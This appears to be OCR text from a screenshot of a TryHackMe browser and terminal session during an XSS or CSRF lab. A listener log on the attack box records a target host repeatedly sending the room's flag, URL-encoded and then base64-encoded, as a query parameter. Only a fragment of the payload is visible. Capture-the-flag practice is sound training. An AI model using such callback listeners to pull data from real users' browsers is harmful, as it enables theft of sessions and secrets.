 Activities
Firefox
Nov 30 08:17
TryHackMe | TryHackMe
UDRL, SleepMask, and
TryHackMe | The Sticke
MUTED
THM Browser-Based
MUTED
TryHackMe | CSRF
MUTED
TryHackMe | XSS
MUTED
471
(471) Discord | #the-sti
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=54b6ff4949ba1766&proxyIP=10.10.36.125&resize=remote
Applications
Places
System
Sat 30 Nov, 06:17
AttackBox IP:10.10.36.125
Feedback — Mozilla Firefox
root@ip-10-10-36-125: ~
File Edit View Search Terminal Tabs Help
Base64 - CyberChef
root@ip-10-10-36-125: ~
root@ip-10-10-36-125: ~
133%
10.10.120.27 - - [30/Nov/2024 06:15:54] "GET /?flag=THM%7B83789a69074f636f64a388
79cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:16:04] "GET /?flag=THM%7B83789a69074f636f64a388
79cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:16:15] "GET /?flag=THM%7B83789a69074f636f64a388
79cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:16:25] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:16:35] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:16:46] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:16:56] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:17:06] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:17:16] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-36-125:~# python3.9 -m http.server -m 8015
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--directory DIRECTORY] [port]
server.py: error: unrecognized arguments: -m
root@ip-10-10-36-125:~#
oduct
}`;
Thanks for your feedback! It will be evaluated shortly by our staff